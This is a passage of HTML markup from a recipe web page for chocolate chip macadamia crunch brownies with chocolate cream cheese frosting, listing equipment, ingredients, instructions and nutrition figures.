d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Cookies, Brownies and Bars (frosting), Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137867 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137867 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">227</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137867-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137867><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 12x17&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li></ul></div><div
id=recipe-137867-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137867-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137867 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137867-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>3 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>semisweet chocolate chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>macadamia nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped (measure after chopping)</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHOCOLATE CREAM CHEESE FROSTING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li></ul></div></div><div
id=recipe-137867-instructions class="wprm-recipe-instructions-container wprm-recipe-137867-instructions-container wprm-block-text-normal" data-recipe=137867><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137867-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-137867-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream together the butter, granulated sugar, brown sugar, eggs, vanilla, salt and baking soda with an electric mixer.</span></div></li><li
id=wprm-recipe-137867-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir in flour, chocolate chips, and macadamia nuts with a wooden spoon until ingredients are well combined.</span></div></li><li
id=wprm-recipe-137867-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spray a 12x17” cookie sheet with cooking spray.</div></li><li
id=wprm-recipe-137867-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fit cookie dough mixture into pan.</div></li><li
id=wprm-recipe-137867-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 20-22 minutes or until cake tester comes out clean.</div></li><li
id=wprm-recipe-137867-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li><li
id=wprm-recipe-137867-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Frost with Chocolate Cream Cheese Frosting.</div></li><li
id=wprm-recipe-137867-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow frosting to dry slightly before cutting. (I refrigerated the brownies before cutting into bars).</div></li><li
id=wprm-recipe-137867-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut into 48 bars. Refrigerate until ready to serve.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHOCOLATE CREAM CHEESE FROSTING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137867-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Melt chocolate chips over low heat in small saucepan.</div></li><li
id=wprm-recipe-137867-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Soften cream cheese in bowl.</div></li><li
id=wprm-recipe-137867-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add powdered sugar and beat with an electric mixer.</div></li><li
id=wprm-recipe-137867-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold in chocolate and mix well.</div></li><li
id=wprm-recipe-137867-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread frosting on top of brownies.</div></li><li
id=wprm-recipe-137867-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow Chocolate Cream Cheese Frosting to set at least 15 minutes before cutting into bars—or refrigerate which helps make the brownies easier to cut.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137867-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-137867-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">227</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">30</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">87</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">107</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">136</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.03</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">36</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, dessert, macadamia nuts</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Chocolate Chip Macadamia Crunch Brownies[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
